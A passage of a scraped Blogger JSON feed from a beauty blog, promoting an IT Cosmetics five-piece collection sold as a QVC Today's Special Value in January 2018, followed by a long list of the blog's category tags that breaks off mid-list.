href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfOdNWwEc7-PEr6qiWjn5wK8mpumCUlgAMsPnSjUZFweJt-dxMRtxNJ1iZc4RMxXqtx0EBFqDP749dSGXbI1vtZQZ4s2jRf-7qli8-leRPa-lfOJTlce0epF7ejyj3m7S_kuVWa0TNOAH\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfOdNWwEc7-PEr6qiWjn5wK8mpumCUlgAMsPnSjUZFweJt-dxMRtxNJ1iZc4RMxXqtx0EBFqDP749dSGXbI1vtZQZ4s2jRf-7qli8-leRPa-lfOJTlce0epF7ejyj3m7S_kuVWa0TNOAH\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKQXKI_ug2VNLIn2Bi32VAWOth_3kIp86AnpyXFnqdvf1fCSYHP_WSC1V4VNi9TFlnK8GxKRUlELBQv_w9LSxBiRq-f4k4kOlTWsQVBdDebf-L2DgL7ypUA-UZ6Znqj1OqlDLodMjSBSD\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKQXKI_ug2VNLIn2Bi32VAWOth_3kIp86AnpyXFnqdvf1fCSYHP_WSC1V4VNi9TFlnK8GxKRUlELBQv_w9LSxBiRq-f4k4kOlTWsQVBdDebf-L2DgL7ypUA-UZ6Znqj1OqlDLodMjSBSD\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMcmgVoNOYWN-8g9JnwvaOamgorZ5qvH1iHQO4b3_oBsCRqdQ7Y08vwR_vGYTUAv4tMPuCDbN9Se7AjAf62P07Q8iHJQ-ZqE5v4Q2wCG_lCfFoAE4bc0H2Mr3lFXlzRCov4jIju3ZLKe0\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMcmgVoNOYWN-8g9JnwvaOamgorZ5qvH1iHQO4b3_oBsCRqdQ7Y08vwR_vGYTUAv4tMPuCDbN9Se7AjAf62P07Q8iHJQ-ZqE5v4Q2wCG_lCfFoAE4bc0H2Mr3lFXlzRCov4jIju3ZLKe0\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo the TSV presale is happening right now on \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E and is even offered on easy pay!n For ordering, just click on the item number here: \u003Ci\u003E\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-New-Year-New-Confidence-In-Your-Skin-5pc-Collection.product.A305722.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EA305722\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EShop IT on QVC\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003ETune in to QVC on January 13, 2018 at 12 am, 3 am, 7 am, 2 pm and 7 pm ET for\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 9.0px Times}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 9.0px Helvetica; color: #4b6a6e}\n\u003C\/style\u003E\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Emore details on the New Year, New Confidence in Your Skin! 5-Piece Collection.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"color: black; font-family: Georgia, Times New Roman, serif; font-size: small;\"\u003ESo for more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC website\u003C\/a\u003E or check your local cable\/Satellite provider for the channel availability. Happy shopping beauties and stay warm this winter! Xoxo #NewYearNewConfidence\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6276976303589858294\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/01\/dont-miss-it-cosmetics-new-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6276976303589858294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6276976303589858294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/01\/dont-miss-it-cosmetics-new-tsv-on-qvc.html","title":"Don't Miss IT Cosmetics New TSV on QVC This Saturday!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s72-c\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/beautybloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30766
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under 